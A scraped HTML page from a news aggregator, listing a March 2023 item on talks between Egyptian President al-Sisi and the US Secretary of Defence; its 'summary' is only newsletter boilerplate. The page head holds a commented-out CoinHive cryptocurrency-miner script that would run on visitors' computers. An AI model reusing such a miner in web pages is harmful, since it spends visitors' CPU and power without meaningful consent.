

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Al-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l
body_size: 17748
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="c70hkIYxyYvC6E8YXewlmZqoFl0QU0tHcq37MTxW" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="ZAWYA NEWSLETTERSGet insights and exclusive content from the world of business and finance that you can trust, delivered to your inbox.
Subscribe to our..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/bv2x7l" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues" />
    <meta property="og:image"              content="https://static.zawya.com/version/c:ZDhmY2M1MjUtZjQwZi00:Y2ZhZWI0/egypt-us-politics-diplomacy-defence.jpeg?f=3%3A2" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues">
    <meta name="twitter:description" content="ZAWYA NEWSLETTERSGet insights and exclusive content from the world of business and finance that you can trust, delivered to your inbox.
Subscribe to our newsletters:DAILYWEEKLY">
    <meta name="twitter:image" content="https://static.zawya.com/version/c:ZDhmY2M1MjUtZjQwZi00:Y2ZhZWI0/egypt-us-politics-diplomacy-defence.jpeg?f=3%3A2">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Al-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l">
                                           <img class="card-img imgsize" src="https://static.zawya.com/version/c:ZDhmY2M1MjUtZjQwZi00:Y2ZhZWI0/egypt-us-politics-diplomacy-defence.jpeg?f=3%3A2"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Al-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l">
                                                           <h1 class="card-title cardtitle"> Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-03-09/>
                                                           <meta itemprop="dateModified" content=2023-03-09/>
                                                             <p><small>March 09, 2023 21:16 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Davos-is-confronting-two-problems-Trump-might-be-the-easier-one-obez1i" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2026/01/gettyimages-2256702246_jpg.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Davos is confronting two problems. Trump might be the easier one" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Davos-is-confronting-two-problems-Trump-might-be-the-easier-one-obez1i" >Davos is confronting two problems. Trump might be the easier one</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/davos-is-confronting-two-problems-trump-might-be-the-easier-one/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Salah-participates-in-Olympique-Marseille-match-after-AFCON-campaign-ik9yuk" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2025/12/Slot-sharply-criticizes-Salah-after-his-recent-comments.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Salah participates in Olympique Marseille match after AFCON campaign" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Salah-participates-in-Olympique-Marseille-match-after-AFCON-campaign-ik9yuk" >Salah participates in Olympique Marseille match after AFCON campaign</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/salah-participates-in-olympique-marseille-match-after-afcon-campaign/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/UNRWA-warns-that-Israel%E2%80%99s-raid-on-the-agency-undermines-its-work-60ne6e" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2024/08/231118164328-unrwa-logo-2022-restricted.webp" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="UNRWA warns that Israel&rsquo;s raid on the agency undermines its work" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/UNRWA-warns-that-Israel%E2%80%99s-raid-on-the-agency-undermines-its-work-60ne6e" >UNRWA warns that Israel&rsquo;s raid on the agency undermines its work</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://egyptindependent.com/unrwa-warns-that-israels-raid-on-the-agency-undermines-its-work/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Will-Smith-shares-snapshots-from-his-weekend-in-Egypt-qjh5v8" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://amayei.nyc3.digitaloceanspaces.com/2026/01/Will-Smith-shares-snaps-from-his-weekend-in-Egypt.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Will Smith shares snapshots from his weekend in Egypt" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Will-Smith-shares-snapshots-from-his-weekend-in-Egypt-qjh5v8" >Will Smith shares snapshots from his weekend in Egypt</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.egyptindependent.com/will-smith-shares-snapshots-from-his-weekend-in-egypt/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Egypt Independent"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Egypt Independent"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.zawya.com/en/economy/north-africa/al-sisi-us-secretary-of-defence-discuss-bilateral-relations-regional-issues-ylts723s"  itemprop="url" >
                <img class="card-img-top" src="https://static.zawya.com/version/c:ZDhmY2M1MjUtZjQwZi00:Y2ZhZWI0/egypt-us-politics-diplomacy-defence.jpeg?f=3%3A2" alt="Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.zawya.com/en/economy/north-africa/al-sisi-us-secretary-of-defence-discuss-bilateral-relations-regional-issues-ylts723s">
                    <h1 class="card-title" style="color:#000000;">Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    ZAWYA NEWSLETTERSGet insights and exclusive content from the world of business and finance that you can trust, delivered to your inbox.
Subscribe to our newsletters:DAILYWEEKLY
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.zawya.com/en/economy/north-africa/al-sisi-us-secretary-of-defence-discuss-bilateral-relations-regional-issues-ylts723s" >Daily News Egypt </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-03-09/>
                    <meta itemprop="dateModified" content=2023-03-09/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">March 09, 2023 21:16 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.zawya.com/en/economy/north-africa/al-sisi-us-secretary-of-defence-discuss-bilateral-relations-regional-issues-ylts723s"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Daily News Egypt>
                    <meta itemprop="author" content=Daily News Egypt/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/bv2x7l" data-layout="button_count" data-mobile-iframe="true">
